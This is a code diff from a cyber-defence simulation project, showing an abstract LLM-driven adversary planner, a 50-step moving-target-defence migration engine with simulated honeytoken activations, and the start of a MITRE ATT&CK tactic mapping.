"name": "Data Exfiltration",
|
| 231 |
+
"description": "Exfiltrate sensitive data",
|
| 232 |
+
"duration": 1,
|
| 233 |
+
"success_rate": 0.5 + (difficulty * 0.1),
|
| 234 |
+
})
|
| 235 |
+
|
| 236 |
+
return stages
|
| 237 |
+
|
| 238 |
+
def _estimate_success(
|
| 239 |
+
self,
|
| 240 |
+
vector: AttackVector,
|
| 241 |
+
target_path: list[str],
|
| 242 |
+
observed_defenses: list[str],
|
| 243 |
+
) -> float:
|
| 244 |
+
"""
|
| 245 |
+
Estimate likelihood of success based on path length and defenses.
|
| 246 |
+
"""
|
| 247 |
+
# Base success: harder with longer paths
|
| 248 |
+
base_success = 0.8 - (len(target_path) * 0.1)
|
| 249 |
+
|
| 250 |
+
# Reduce for observed defenses
|
| 251 |
+
defense_impact = len(observed_defenses) * 0.05
|
| 252 |
+
|
| 253 |
+
return max(0.1, min(1.0, base_success - defense_impact))
|
| 254 |
+
|
| 255 |
+
def _generate_rationale(self, vector: AttackVector, target_path: list[str], observed_defenses: list[str]) -> str:
|
| 256 |
+
"""
|
| 257 |
+
Generate a human-readable explanation of the attack plan.
|
| 258 |
+
"""
|
| 259 |
+
if len(target_path) == 1:
|
| 260 |
+
return f"Direct exploit of {vector.value} on single target. No lateral movement required."
|
| 261 |
+
else:
|
| 262 |
+
hops = " → ".join(target_path)
|
| 263 |
+
return f"Multi-stage attack: {vector.value} followed by lateral movement ({hops}). Observed defenses suggest this vector has lower coverage."
|
| 264 |
+
|
| 265 |
+
def adapt_to_defender_action(self, action: str) -> None:
|
| 266 |
+
"""
|
| 267 |
+
Learn from defender actions to improve future plans.
|
| 268 |
+
"""
|
| 269 |
+
self.observed_defenses.append(action)
|
| 270 |
+
|
| 271 |
+
# Bonus: increase stealth/difficulty of future attacks
|
| 272 |
+
# (This would be reflected in next call to generate_attack_plan)
|
| 273 |
+
|
| 274 |
+
|
| 275 |
+
class LLMAdversary:
|
| 276 |
+
"""
|
| 277 |
+
Wrapper that uses the LLMAdversaryReasoner to generate smarter attacks.
|
| 278 |
+
Maintains compatibility with the original AttackEngine interface.
|
| 279 |
+
"""
|
| 280 |
+
|
| 281 |
+
def __init__(self, network: NetworkGraph, difficulty: int = 1, seed: int | None = None):
|
| 282 |
+
self.network = network
|
| 283 |
+
self.difficulty = difficulty
|
| 284 |
+
self.rng = random.Random(seed)
|
| 285 |
+
self.reasoner = LLMAdversaryReasoner(network, seed)
|
| 286 |
+
self.current_plan: AttackPlan | None = None
|
| 287 |
+
|
| 288 |
+
def generate_next_attack(self, sim_time: float) -> Attack:
|
| 289 |
+
"""
|
| 290 |
+
Generate an attack using the LLM reasoner's plan.
|
| 291 |
+
"""
|
| 292 |
+
# Generate a new plan if we don't have one
|
| 293 |
+
if not self.current_plan:
|
| 294 |
+
try:
|
| 295 |
+
self.current_plan = self.reasoner.generate_attack_plan(
|
| 296 |
+
self.difficulty,
|
| 297 |
+
self.reasoner.observed_defenses,
|
| 298 |
+
)
|
| 299 |
+
except (ValueError, IndexError):
|
| 300 |
+
# Fallback if network is empty
|
| 301 |
+
raise ValueError("Cannot generate attack: empty network")
|
| 302 |
+
|
| 303 |
+
plan = self.current_plan
|
| 304 |
+
target = plan.target_path[-1] if plan.target_path else None
|
| 305 |
+
|
| 306 |
+
attack = Attack(
|
| 307 |
+
vector=plan.primary_vector,
|
| 308 |
+
source_node="external",
|
| 309 |
+
target_node=target or "",
|
| 310 |
+
entry_point=f"{plan.primary_vector.value}",
|
| 311 |
+
severity=min(1.0, 0.4 + (self.difficulty * 0.15)),
|
| 312 |
+
started_at=sim_time,
|
| 313 |
+
stealth=min(1.0, 0.3 + (self.difficulty * 0.15)),
|
| 314 |
+
lateral_path=plan.target_path,
|
| 315 |
+
metadata={
|
| 316 |
+
"plan_id": plan.attack_id,
|
| 317 |
+
"rationale": plan.rationale,
|
| 318 |
+
"success_probability": plan.estimated_success_rate,
|
| 319 |
+
"stages": [s["name"] for s in plan.stages],
|
| 320 |
+
}
|
| 321 |
+
)
|
| 322 |
+
|
| 323 |
+
# Clear plan so next call generates a new one
|
| 324 |
+
self.current_plan = None
|
| 325 |
+
|
| 326 |
+
return attack
|
| 327 |
+
|
| 328 |
+
def observe_defender_action(self, action: str) -> None:
|
| 329 |
+
"""
|
| 330 |
+
Record defender action for adaptation.
|
| 331 |
+
"""
|
| 332 |
+
self.reasoner.adapt_to_defender_action(action)
|
| 333 |
+
|
| 334 |
+
def get_attack_rationale(self) -> str:
|
| 335 |
+
"""
|
| 336 |
+
Get the reasoning behind the current/last attack plan.
|
| 337 |
+
Useful for debugging and analysis.
|
| 338 |
+
"""
|
| 339 |
+
if self.current_plan:
|
| 340 |
+
return self.current_plan.rationale
|
| 341 |
+
elif self.reasoner.last_planned_attacks:
|
| 342 |
+
return self.reasoner.last_planned_attacks[-1].rationale
|
| 343 |
+
return "No attack plan generated yet"
|
immunoorg/migration_engine.py
ADDED
|
@@ -0,0 +1,274 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
"""
|
| 2 |
+
Polymorphic Migration Engine (Moving Target Defense)
|
| 3 |
+
=====================================================
|
| 4 |
+
ImmunoOrg 2.0 — Theme 2: Long-Horizon Planning
|
| 5 |
+
Bonus Prize: Scale AI — Long Horizon IT Workflows
|
| 6 |
+
|
| 7 |
+
50-step infrastructure migration as a background state machine.
|
| 8 |
+
Constraint propagation: constraints set in Phase 1 (Recon) are
|
| 9 |
+
validated in Phase 4 (Real Asset Migration) — forgetting them fails the step.
|
| 10 |
+
"""
|
| 11 |
+
|
| 12 |
+
from __future__ import annotations
|
| 13 |
+
import random
|
| 14 |
+
from typing import Any
|
| 15 |
+
from immunoorg.models import (
|
| 16 |
+
MigrationPhase, MigrationStep, MigrationWorkflowState,
|
| 17 |
+
HoneytokenActivation, HoneytokenType,
|
| 18 |
+
)
|
| 19 |
+
|
| 20 |
+
PHASE_STEP_COUNTS = {
|
| 21 |
+
MigrationPhase.RECONNAISSANCE: 5,
|
| 22 |
+
MigrationPhase.DECOY_DEPLOYMENT: 7,
|
| 23 |
+
MigrationPhase.TRAFFIC_REROUTING: 10,
|
| 24 |
+
MigrationPhase.REAL_ASSET_MIGRATION: 13,
|
| 25 |
+
MigrationPhase.HONEYTOKEN_ACTIVATION: 7,
|
| 26 |
+
MigrationPhase.FORENSIC_CAPTURE: 5,
|
| 27 |
+
MigrationPhase.SECURE_CUTOVER: 3,
|
| 28 |
+
}
|
| 29 |
+
|
| 30 |
+
PHASE_DESCRIPTIONS = {
|
| 31 |
+
MigrationPhase.RECONNAISSANCE: [
|
| 32 |
+
"Map network topology and identify attacker footholds",
|
| 33 |
+
"Build complete attack graph from telemetry",
|
| 34 |
+
"Identify active C2 channels",
|
| 35 |
+
"Catalogue data assets and residency requirements [SETS: data_residency]",
|
| 36 |
+
"Map tenant-specific compliance constraints [SETS: tenant_compliance]",
|
| 37 |
+
],
|
| 38 |
+
MigrationPhase.DECOY_DEPLOYMENT: [
|
| 39 |
+
"Provision EC2 honeypot instances with realistic fake data",
|
| 40 |
+
"Clone production DB schema with synthetic PII",
|
| 41 |
+
"Configure realistic service responses on honeypot endpoints",
|
| 42 |
+
"Deploy honeytoken credentials in accessible locations",
|
| 43 |
+
"Validate attacker pivot probability to decoy >80%",
|
| 44 |
+
"Activate canary token monitoring with geo-attribution",
|
| 45 |
+
"Verify honeypot isolation from real production data",
|
| 46 |
+
],
|
| 47 |
+
MigrationPhase.TRAFFIC_REROUTING: [
|
| 48 |
+
"Update DNS records to route real users from compromised nodes",
|
| 49 |
+
"Reconfigure load balancer for seamless user redirect",
|
| 50 |
+
"Update CDN edge configurations to new clean origin",
|
| 51 |
+
"Verify zero dropped connections during migration",
|
| 52 |
+
"Redirect attacker traffic to honeypot via BGP",
|
| 53 |
+
"Activate session persistence for in-flight transactions",
|
| 54 |
+
"Monitor traffic split between clean and honeypot nodes",
|
| 55 |
+
"Validate SLA compliance during rerouting",
|
| 56 |
+
"Enable adaptive rate limiting on honeypot",
|
| 57 |
+
"Confirm email MX records updated to clean infra",
|
| 58 |
+
],
|
| 59 |
+
MigrationPhase.REAL_ASSET_MIGRATION: [
|
| 60 |
+
"Deploy fresh application stack in isolated VPC",
|
| 61 |
+
"Validate data residency constraint from recon [REQUIRES: data_residency]",
|
| 62 |
+
"Migrate application state with integrity checksums",
|
| 63 |
+
"Transfer encrypted DB backups to clean environment",
|
| 64 |
+
"Rotate all API keys and secrets in new environment",
|
| 65 |
+
"Deploy new TLS certificates on clean endpoints",
|
| 66 |
+
"Run integration test suite against clean environment",
|
| 67 |
+
"Validate tenant compliance in new environment [REQUIRES: tenant_compliance]",
|
| 68 |
+
"Confirm data integrity hash matches pre-migration baseline",
|
| 69 |
+
"Canary deploy with 1% of real traffic",
|
| 70 |
+
"Confirm no lateral channels from old to new environment",
|
| 71 |
+
"Document migration steps for audit trail",
|
| 72 |
+
"Validate monitoring and alerting active",
|
| 73 |
+
],
|
| 74 |
+
MigrationPhase.HONEYTOKEN_ACTIVATION: [
|
| 75 |
+
"Activate fake AWS access keys with beacon callbacks",
|
| 76 |
+
"Seed fake PII employee records with unique identifiers",
|
| 77 |
+
"Deploy poisoned credentials to credential stores",
|
| 78 |
+
"Plant trapdoor documents with embedded tracking pixels",
|
| 79 |
+
"Activate cross-referencing between honeytoken activations",
|
| 80 |
+
"Detect first honeytoken activation",
|
| 81 |
+
"Build attacker attribution profile from token data",
|
| 82 |
+
],
|
| 83 |
+
MigrationPhase.FORENSIC_CAPTURE: [
|
| 84 |
+
"Capture complete honeytoken interaction logs",
|
| 85 |
+
"Reconstruct attacker kill chain from honeypot telemetry",
|
| 86 |
+
"Document full TTPs (Tactics, Techniques, Procedures)",
|
| 87 |
+
"Correlate attacker IP with geolocation data",
|
| 88 |
+
"Extract attacker tooling signatures for IOC database",
|
| 89 |
+
],
|
| 90 |
+
MigrationPhase.SECURE_CUTOVER: [
|
| 91 |
+
"Finalize 100% traffic migration to clean environment",
|
| 92 |
+
"Deactivate all compromised infrastructure",
|
| 93 |
+
"Generate incident report and verify 100% uptime maintained",
|
| 94 |
+
],
|
| 95 |
+
}
|
| 96 |
+
|
| 97 |
+
ATTACKER_GEOS = [
|
| 98 |
+
"Unknown (Tor Exit Node)", "Moscow, RU", "Beijing, CN",
|
| 99 |
+
"Frankfurt, DE (VPN)", "Amsterdam, NL (Proxy)", "Unknown (VPN)",
|
| 100 |
+
]
|
| 101 |
+
ATTACKER_IPS = ["185.220.101.47", "103.75.190.12", "91.240.118.22", "195.154.175.43"]
|
| 102 |
+
HONEYTOKEN_DATA = {
|
| 103 |
+
HoneytokenType.CANARY_TOKEN: "AWS key used to list S3 buckets",
|
| 104 |
+
HoneytokenType.FAKE_PII: "Employee record 'John Canary' SSN:000-00-0000 exfiltrated",
|
| 105 |
+
HoneytokenType.POISONED_CREDENTIAL: "Login to fake HR portal with poisoned creds",
|
| 106 |
+
HoneytokenType.TRAPDOOR_DOCUMENT: "Q3 Financials (FAKE).docx opened — tracking pixel fired",
|
| 107 |
+
}
|
| 108 |
+
|
| 109 |
+
|
| 110 |
+
class MigrationEngine:
|
| 111 |
+
"""
|
| 112 |
+
Executes the 50-step Moving Target Defense migration as a background
|
| 113 |
+
state machine. Advances one step per episode tick.
|
| 114 |
+
"""
|
| 115 |
+
|
| 116 |
+
def __init__(self, rng: random.Random | None = None):
|
| 117 |
+
self.rng = rng or random.Random()
|
| 118 |
+
self._state: MigrationWorkflowState | None = None
|
| 119 |
+
self._checkpoints: dict[str, int] = {}
|
| 120 |
+
self._constraint_store: dict[str, Any] = {}
|
| 121 |
+
|
| 122 |
+
@property
|
| 123 |
+
def state(self) -> MigrationWorkflowState | None:
|
| 124 |
+
return self._state
|
| 125 |
+
|
| 126 |
+
@property
|
| 127 |
+
def is_active(self) -> bool:
|
| 128 |
+
return (self._state is not None
|
| 129 |
+
and self._state.current_phase != MigrationPhase.COMPLETE)
|
| 130 |
+
|
| 131 |
+
def start(self, sim_time: float, constraints: dict[str, Any] | None = None) -> MigrationWorkflowState:
|
| 132 |
+
steps: list[MigrationStep] = []
|
| 133 |
+
step_num = 0
|
| 134 |
+
phase_order = list(PHASE_STEP_COUNTS.keys())
|
| 135 |
+
for phase in phase_order:
|
| 136 |
+
self._checkpoints[phase.value] = step_num
|
| 137 |
+
descs = PHASE_DESCRIPTIONS.get(phase, [])
|
| 138 |
+
for i in range(PHASE_STEP_COUNTS[phase]):
|
| 139 |
+
desc = descs[i] if i < len(descs) else f"Step {step_num}"
|
| 140 |
+
requires = ""
|
| 141 |
+
sets_constraint = ""
|
| 142 |
+
if "[REQUIRES:" in desc:
|
| 143 |
+
requires = desc.split("[REQUIRES:")[1].rstrip("]").strip()
|
| 144 |
+
if "[SETS:" in desc:
|
| 145 |
+
sets_constraint = desc.split("[SETS:")[1].rstrip("]").strip()
|
| 146 |
+
step = MigrationStep(
|
| 147 |
+
step_number=step_num,
|
| 148 |
+
description=desc.split("[")[0].strip(),
|
| 149 |
+
phase=phase,
|
| 150 |
+
constraint_ids=[requires] if requires else [],
|
| 151 |
+
success_metric=f"step_{step_num}_success",
|
| 152 |
+
required_success_threshold=0.85,
|
| 153 |
+
)
|
| 154 |
+
if sets_constraint:
|
| 155 |
+
step.constraint_values[sets_constraint] = "pending"
|
| 156 |
+
steps.append(step)
|
| 157 |
+
step_num += 1
|
| 158 |
+
|
| 159 |
+
self._state = MigrationWorkflowState(
|
| 160 |
+
current_phase=phase_order[0],
|
| 161 |
+
total_steps=step_num,
|
| 162 |
+
steps=steps,
|
| 163 |
+
constraints=constraints or {"data_residency": "us-east-1", "tenant_compliance": "HIPAA"},
|
| 164 |
+
started_at=sim_time,
|
| 165 |
+
)
|
| 166 |
+
self._constraint_store = dict(self._state.constraints)
|
| 167 |
+
return self._state
|
| 168 |
+
|
| 169 |
+
def advance(self, sim_time: float) -> dict[str, Any]:
|
| 170 |
+
if not self._state or not self.is_active:
|
| 171 |
+
return {"status": "inactive"}
|
| 172 |
+
idx = self._state.current_step
|
| 173 |
+
if idx >= len(self._state.steps):
|
| 174 |
+
self._state.current_phase = MigrationPhase.COMPLETE
|
| 175 |
+
self._state.completed_at = sim_time
|
| 176 |
+
return {"status": "complete", "step": idx}
|
| 177 |
+
|
| 178 |
+
step = self._state.steps[idx]
|
| 179 |
+
result: dict[str, Any] = {
|
| 180 |
+
"step": idx, "phase": step.phase.value,
|
| 181 |
+
"description": step.description,
|
| 182 |
+
"constraint_violation": False, "honeytoken_activation": None,
|
| 183 |
+
}
|
| 184 |
+
|
| 185 |
+
# Scale AI: constraint validation
|
| 186 |
+
for cid in step.constraint_ids:
|
| 187 |
+
if cid not in self._constraint_store:
|
| 188 |
+
# Rollback to REAL_ASSET_MIGRATION checkpoint
|
| 189 |
+
rollback = self._checkpoints.get(MigrationPhase.REAL_ASSET_MIGRATION.value, 0)
|
| 190 |
+
self._state.current_step = rollback
|
| 191 |
+
self._state.current_phase = MigrationPhase.REAL_ASSET_MIGRATION
|
| 192 |
+
for s in self._state.steps[rollback:idx]:
|
| 193 |
+
s.completed = False
|
| 194 |
+
result["constraint_violation"] = True
|
| 195 |
+
result["message"] = (
|
| 196 |
+
f"CONSTRAINT VIOLATION at step {idx}: '{cid}' not established in Recon. "
|
| 197 |
+
f"Rolling back to Phase 4 start."
|
| 198 |
+
)
|
| 199 |
+
return result
|
| 200 |
+
|
| 201 |
+
# Execute step
|
| 202 |
+
val = min(1.0, self.rng.uniform(0.75, 1.05))
|
| 203 |
+
step.success_value = val
|
| 204 |
+
step.completed = val >= step.required_success_threshold
|
| 205 |
+
|
| 206 |
+
# Set constraints for steps that define them
|
| 207 |
+
for key in step.constraint_values:
|
| 208 |
+
self._constraint_store[key] = self._state.constraints.get(key, "us-east-1")
|
| 209 |
+
step.constraint_values[key] = self._constraint_store[key]
|
| 210 |
+
|
| 211 |
+
# Honeytoken activations
|
| 212 |
+
if step.phase in (MigrationPhase.HONEYTOKEN_ACTIVATION, MigrationPhase.FORENSIC_CAPTURE):
|
| 213 |
+
if self.rng.random() < 0.35:
|
| 214 |
+
token_type = self.rng.choice(list(HoneytokenType))
|
| 215 |
+
activation = HoneytokenActivation(
|
| 216 |
+
token_type=token_type,
|
| 217 |
+
activated_at=sim_time,
|
| 218 |
+
attacker_ip=self.rng.choice(ATTACKER_IPS),
|
| 219 |
+
attacker_geo=self.rng.choice(ATTACKER_GEOS),
|
| 220 |
+
data_accessed=HONEYTOKEN_DATA.get(token_type, "Unknown asset"),
|
| 221 |
+
attribution_confidence=self.rng.uniform(0.6, 0.95),
|
| 222 |
+
)
|
| 223 |
+
self._state.honeytoken_activations.append(activation)
|
| 224 |
+
result["honeytoken_activation"] = activation.model_dump()
|
| 225 |
+
|
| 226 |
+
if step.phase == MigrationPhase.TRAFFIC_REROUTING and not step.completed:
|
| 227 |
+
self._state.zero_downtime = False
|
| 228 |
+
|
| 229 |
+
self._state.current_step += 1
|
| 230 |
+
self._advance_phase()
|
| 231 |
+
result["success_value"] = val
|
| 232 |
+
result["step_completed"] = step.completed
|
| 233 |
+
result["status"] = "advancing"
|
| 234 |
+
return result
|
| 235 |
+
|
| 236 |
+
def _advance_phase(self) -> None:
|
| 237 |
+
if not self._state:
|
| 238 |
+
return
|
| 239 |
+
phase_steps = [s for s in self._state.steps if s.phase == self._state.current_phase]
|
| 240 |
+
if phase_steps and all(s.completed for s in phase_steps):
|
| 241 |
+
order = list(PHASE_STEP_COUNTS.keys())
|
| 242 |
+
try:
|
| 243 |
+
cur = order.index(self._state.current_phase)
|
| 244 |
+
if cur + 1 < len(order):
|
| 245 |
+
self._state.current_phase = order[cur + 1]
|
| 246 |
+
except ValueError:
|
| 247 |
+
pass
|
| 248 |
+
|
| 249 |
+
def get_progress(self) -> dict[str, Any]:
|
| 250 |
+
if not self._state:
|
| 251 |
+
return {"active": False}
|
| 252 |
+
completed = sum(1 for s in self._state.steps if s.completed)
|
| 253 |
+
total = len(self._state.steps)
|
| 254 |
+
return {
|
| 255 |
+
"active": self.is_active,
|
| 256 |
+
"current_phase": self._state.current_phase.value,
|
| 257 |
+
"current_step": self._state.current_step,
|
| 258 |
+
"total_steps": total,
|
| 259 |
+
"completed_steps": completed,
|
| 260 |
+
"progress_pct": completed / max(1, total),
|
| 261 |
+
"zero_downtime": self._state.zero_downtime,
|
| 262 |
+
"honeytoken_activations": len(self._state.honeytoken_activations),
|
| 263 |
+
"active_honeypots": self._state.active_honeypots,
|
| 264 |
+
}
|
| 265 |
+
|
| 266 |
+
def get_honeytoken_map_data(self) -> list[dict[str, Any]]:
|
| 267 |
+
if not self._state:
|
| 268 |
+
return []
|
| 269 |
+
return [
|
| 270 |
+
{"token_id": a.token_id, "type": a.token_type.value,
|
| 271 |
+
"geo": a.attacker_geo, "ip": a.attacker_ip,
|
| 272 |
+
"confidence": a.attribution_confidence, "data": a.data_accessed}
|
| 273 |
+
for a in self._state.honeytoken_activations
|
| 274 |
+
]
|
immunoorg/mitre_ttp.py
ADDED
|
@@ -0,0 +1,367 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
"""
|
| 2 |
+
MITRE ATT&CK TTP Integration Engine
|
| 3 |
+
===================================
|
| 4 |
+
ImmunoOrg 2.0 - Phase 4: TTP Expansion
|
| 5 |
+
|
| 6 |
+
Integrates the MITRE ATT&CK framework into ImmunoOrg, mapping:
|
| 7 |
+
- Adversary Tactics (Reconnaissance, Execution, Defense Evasion, etc.)
|
| 8 |
+
- Techniques (Sub-techniques of each tactic)
|
| 9 |
+
- Procedures (How each technique is implemented)
|
| 10 |
+
|
| 11 |
+
This enables:
|
| 12 |
+
- More realistic attack chains (ATT&CK techniques → ImmunoOrg attacks)
|
| 13 |
+
- Better belief mapping (correlating technical failures to specific TTPs)
|
| 14 |
+
- Agent learning of TTP-specific defenses
|
| 15 |
+
- Adversary reasoning based on TTP availability
|
| 16 |
+
"""
|
| 17 |
+
|
| 18 |
+
from __future__ import annotations
|
| 19 |
+
|
| 20 |
+
from enum import Enum
|
| 21 |
+
from dataclasses import dataclass
|
| 22 |
+
from typing import Any
|
| 23 |
+
import random
|
| 24 |
+
|
| 25 |
+
|
| 26 |
+
class MITREtactic(Enum):
|
| 27 |
+
"""MITRE ATT&CK Tactics (high-level adversary goals)."""
|
| 28 |
+
RECONNAISSANCE = "reconnaissance"
|
| 29 |
+
RESOURCE_DEVELOPMENT = "resource_development"
|
| 30 |
+
INITIAL_ACCESS = "initial_access"
|
| 31 |
+
EXECUTION = "execution"
|
| 32 |
+
PERSISTENCE = "persistence"
|
| 33 |
+
PRIVILEGE_ESCALATION = "privilege_escalation"
|
| 34 |
+
DEFENSE_EVASION = "defense_evasion"
|
| 35 |
+
CREDENTIAL_ACCESS = "credential_access"
|
| 36 |
+
DISCOVERY = "discovery"
|
| 37 |
+
LATERAL_MOVEMENT = "lateral_movement"
|
| 38 |
+
COLLECTION = "collection"
|
| 39 |
+
COMMAND_AND_CONTROL = "command_and_control"
|
| 40 |
+
EXFILTRATION = "exfiltration"
|
| 41 |
+
IMPACT = "impact"
|
| 42 |
+
|
| 43 |
+
|
| 44 |
+
@dataclass
|
| 45 |
+
class MITREtechnique:
|
| 46 |
+
"""A MITRE ATT&CK technique with sub-techniques."""
|
| 47 |
+
id: str # e.g., "T1566" (Phishing)
|
| 48 |
+
name: str
|
| 49 |
+
tactic: MITREtactic
|
| 50 |
+
description: str
|
| 51 |
+
platforms: list[str] # Windows, Linux, macOS, Cloud, etc.
|
| 52 |
+
sub_techniques: list[str] | None = None # e.g., ["T1566.001", "T1566.002"]
|
| 53 |
+
|
| 54 |
+
def __hash__(self):
|
| 55 |
+
return hash(self.id)
|
| 56 |
+
|
| 57 |
+
def __eq__(self, other):
|
| 58 |
+
if isinstance(other, MITREtechnique):
|
| 59 |
+
return self.id == other.id
|
| 60 |
+
return False
|
| 61 |
+
|
| 62 |
+
|
| 63 |
+
# Comprehensive MITRE ATT&CK Technique Library
|
| 64 |
+
MITRE_TECHNIQUES: dict[str, MITREtechnique] = {
|
| 65 |
+
"T1566": MITREtechnique(
